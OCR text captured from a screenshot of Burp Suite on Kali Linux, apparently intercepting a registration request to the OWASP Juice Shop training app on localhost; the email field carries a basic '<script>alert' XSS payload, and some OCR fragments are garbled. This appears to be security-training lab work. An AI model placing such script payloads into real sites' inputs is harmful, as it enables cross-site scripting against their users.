 kali-web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places burp-StartBurp Sun 16:33 1
OWASP Juice Shop - Mozilla Firefox
OWASP Juice Shop
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Kali Linux Kali Trainin
Intercept HTTP history WebSockets history Options
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /api/Users/ HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:3000/
Content-Type: application/json
Content-Length: 247
RDlz4rQA6otgTqi1Xd5Zb7WgwExVL983NMme2jPqEO; io=8qHxLkT--SHGsWn-AAAn; welcomebanner_status=dismiss
Connection: close
{"email":"<script>alert("XSS")</script>","password" "111111","passwordRepeat":"111111","securityQuestion":{"id":1,"question":"Your eldest siblings middle
name?","createdAt":"2019-11-17T06:35:43.727Z","updatedAt":"2019-11-17T06:35:43.727Z"},"securityAnswer":"11111"}
you get
ait!
< + > Type a search term 0 matches
Register
Right Ctrl